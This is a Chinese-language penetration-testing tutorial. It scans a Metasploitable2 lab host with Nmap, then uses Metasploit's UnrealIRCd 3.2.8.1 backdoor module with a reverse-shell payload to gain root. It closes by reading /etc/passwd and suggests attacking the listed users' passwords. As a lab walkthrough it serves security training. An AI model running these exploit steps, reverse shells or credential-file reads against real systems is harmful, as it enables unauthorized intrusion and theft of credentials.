Kail Linux渗透测试教程之网络扫描和嗅探工具Nmap
2015-08-31 15:15
1046 查看
Kail Linux渗透测试教程之网络扫描和嗅探工具Nmap
网络扫描和嗅探工具——Nmap

Nmap也就网络映射器(Network Mapper),是一个免费开放的网络扫描和嗅探工具。该工具可以扫描主机是否在线、所开放的端口号、提供的网络服务及操作系统类型等。本节将介绍Nmap工具的使用。在使用Nmap工具之前,首先需要了解它的几种扫描类型。Nmap主要的扫描类型如表4-1所示。表4-1 Nmap扫描类型
【实例4-1】使用nmap工具扫描目标主机192.168.6.105的端口号。执行命令如下所示:
root@kali:~# nmap -sS -Pn 192.168.6.105
Starting Nmap 6.46 ( http://nmap.org ) at 2014-07-16 09:25 CST
Nmap scan report for 192.168.6.105
Host is up (0.00014s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:0C:29:13:E0:3D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.48 seconds
以上输出信息显示了,目标主机192.168.6.105上开放的所有端口号及目标主机的信息,如目标主机的MAC地址、扫描共用了0.48秒。在以上命令中,-sS选项表示使用TCP
SYN扫描;-Pn选项表示不进行ping扫描。这里使用TCP
SYN扫描,是因为这种方式扫描速度非常快,并且不容易被目标主机发现。
如果用户想查看目标主机的所有启动服务及服务版本,可以指定Nmap工具的-A选项来实现。
【实例4-2】扫描目标主机192.168.6.105上所有的端口号和服务版本。执行命令如下所示:
root@kali:~# nmap -sS -Pn -A 192.168.6.105
Starting Nmap 6.46 ( http://nmap.org ) at 2014-07-16 09:25 CST
Nmap scan report for 192.168.6.105
Host is up (0.00035s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45+00:00
|_Not valid after: 2010-04-16T14:07:45+00:00
|_ssl-date: 2014-07-09T06:59:06+00:00; -6d18h27m07s from local time.
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Metasploitable2 – Linux
……
6667/tcp open irc Unreal ircd
| irc-info:
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| servers: 1
| users: 1
| lservers: 0
| lusers: 1
| uptime: 0 days, 20:28:27
| source host: 45DFBD5E.E9742FE6.FFFA6D49.IP
|_ source ident: nmap
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Apache Tomcat/5.5
MAC Address: 00:0C:29:13:E0:3D (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP
|_ System time: 2014-07-09T02:59:06-04:00
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 192.168.6.105
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.58 seconds
从输出的信息中,可以看到目标主机上所启动的服务及服务软件版本。例如Unreal Internet Relay Chat(IRC)服务,它的版本是3.8.1。用户可以通过获取到服务的版本,进行攻击主机。下面将会以例子的形式介绍通过服务版本,攻击主机的方法。
【实例4-3】在MSF终端实现渗透攻击Unreal
IRC服务。本例中选择使用Metasploit 2系统作为攻击目标,其地址为192.168.6.105。具体操作步骤如下所示:
(1)启动MSF终端。执行命令如下所示:
root@kali:~# msfconsole
msf>
执行以上命令后,看到msf>提示符表示已成功登录MSF终端。
(2)查询Unreal 3.2.8.1可利用的模块。执行命令如下所示:
msf > search Unreal 3.2.8.1
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- --------------- ---------------------------
exploit/linux/games/ut2004_secure 2004-06-18 good Unreal Tournament 2004 "secure" Overflow (Linux)
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
exploit/windows/games/ut2004_secure 2004-06-18 good Unreal Tournament 2004 "secure" Overflow (Win32)
从输出的信息中,可以看到有三个可利用的模块。本例中选择使用unreal_ircd_3281_backdoor模块,该模块的级别非常好。
(3)查看unreal_ircd_3281_backdoor模块,可渗透攻击的详细信息。执行命令如下所示:
msf > info exploit/unix/irc/unreal_ircd_3281_backdoor
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Provided by:
hdm <hdm@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic Target
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Payload information:
Space: 1024
Description:
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
2010.
References:
http://cvedetails.com/cve/2010-2075/
http://www.osvdb.org/65445
http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
从输出的信息中,可以看到关于unreal_ircd_3281_backdoor模块的详细信息。其中,包括模块支持的平台、权限、提供商、基本选项设置及描述信息等。
(4)选择使用unreal_ircd_3281_backdoor模块,并查看该模块可配置的选项参数。执行命令如下所示:
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
从输出信息中,可以看到有两个必须配置的选项参数。其中RPORT选项已经配置,接下来还需要配置RHOST选项。
(5)配置RHOST选项参数。执行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.6.105
RHOST => 192.168.6.105
从输出信息中,可以看到使用目标主机的地址为192.168.6.105。
(6)查看所有可利用的攻击载荷。执行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
------------------------------------ ------------------------ ------------- -----------------
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
输出的信息显示了,在unreal_ircd_3281_backdoor模块中可加载的攻击载荷。从输出模块的描述信息,可以看到这些攻击载荷都是命令行Shell。这样就不能进入Meterpreter
shell了,而且现在只能使用反Shell。当成功攻击目标主机后,在终端Shell的权限也会降低。
(7)使用反Shell,攻击目标主机。选择加载reverse攻击载荷,并查看该载荷下可配置的选项参数。执行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.6.105 yes The target address
RPORT 6667 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
从输出的结果中,可以看到LHOST选项参数未配置。
(8)配置LHOST选项参数。执行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > set LHOST 192.168.6.103
LHOST => 192.168.6.103
执行以上命令后,再次查看所有选项参数的配置情况。执行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.6.105 yes The target address
RPORT 6667 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.6.103 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
从输出的信息中,可以看到所有选项都以配置。接下来就可以进行攻击了。
(9)启动渗透攻击。执行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.6.105:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4G58mrIzlfNG2zIm;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "4G58mrIzlfNG2zIm\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.6.103:4444 -> 192.168.6.105:53656) at 2014-07-16 09:34:05 +0800
从输出的信息中,可以看到成功打开了一个会话。但是没有进入任何Shell的提示符,只有一个闪烁的光标。这表示连接到目标主机的一个终端Shell,此时可以执行任何标准的Linux命令。例如,查看目标系统当前登录的用户名,执行命令如下所示:
whoami
执行以上命令后,将显示如下所示的信息:
root
从输出的信息可以看到当前登录的用户是超级用户root。
如想查看目标系统的密码文件,执行命令如下所示:
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
输出信息显示了,目标系统中所有的用户信息。用户可以根据这些信息攻击目标主机上用户的密码。
本文选自:Kail Linux渗透测试实训手册大学霸内部资料,转载请注明出处,尊重技术尊重IT人!
相关文章推荐
- Nmap扫描与Tcpdump抓包分析
- 使用Nmap为你的Windows网络找漏洞的图文分析
- 网络安全审计工具ZMap
- 运维工程师必会工具(Nmap和TCPdump)
- ***测试工具Nmap从初级到高级(转自论坛)
- Nmap、Netcat、Hping3工具对比
- Nmap用法详解
- NMAP网络扫描嗅探工具。
- nmap使用说明
- 十条nmap实用命令行技巧
- Nmap入门教程
- 为软件设置系统变量的PATH
- Nmap修复了向FreeBSD10.0或更高版本发送的原始数据包功能
- Ubuntu端口操作
- Ubuntu 下的sqlmap,nmap,metasploit安装
- NMap
- Nmap手册
- 给Linux系统管理员准备的Nmap命令的29个实用范例
- 3个查看远端端口是否畅通的方法
- Nmap扫描原理与用法
